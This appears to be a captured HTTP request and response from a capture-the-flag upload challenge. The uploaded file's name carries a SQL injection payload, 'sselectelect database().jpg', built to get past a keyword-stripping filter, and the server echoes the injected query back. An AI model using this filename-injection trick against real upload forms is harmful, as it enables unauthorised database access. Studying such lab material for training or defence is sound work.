 POST /upload.php HTTP/1.1
Host: 111.200.241.244:62406
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------5155847502705672783046963760
Content-Length: 31024
Origin: http://111.200.241.244:62406
Connection: close
Referer: http://111.200.241.244:62406/memberpage.php
Cookie: PHPSESSID=kcjmdjlflhqdll759lrcgiol14
Upgrade-Insecure-Requests: 1
-----------------------------5155847502705672783046963760
Content-Disposition: form-data; name="file"; filename="sselectelect database().jpg"
Content-Type: image/png
JFIF HH C
"" $(4,$&1' -=-157:::#+?D?8C49:7 C
HTTP/1.1 200 OK
Date: Wed, 11 May 2022 09:04:44 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Refresh: 1; index.php
Vary: Accept-Encoding
Content-Length: 282
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>ROIS</title>
<link href="style/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="style/main.css">
</head>
<body>File select database().jpg has been uploaded from 123and uid is:1660